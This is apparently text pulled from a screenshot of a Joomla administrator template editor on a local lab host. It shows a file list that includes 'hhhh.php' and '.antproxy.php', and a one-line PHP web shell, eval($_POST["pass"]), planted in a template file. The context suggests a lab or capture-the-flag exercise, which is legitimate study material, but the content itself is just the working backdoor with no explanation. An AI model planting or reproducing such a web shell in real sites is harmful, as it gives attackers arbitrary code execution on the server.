 192.168.2.252/administrator/index.php?option=com_templates&view=template&id=503&file=L2hoaGgucGhw
bur
test - Administration
移动设备上的书签
System Users Menus Content Components Extensions Help
test
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
css
html
images
javascript
language
.antproxy.php
component.php
error.php
hhhh.php
index.php
index1.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 eval($_POST["pass"]);
3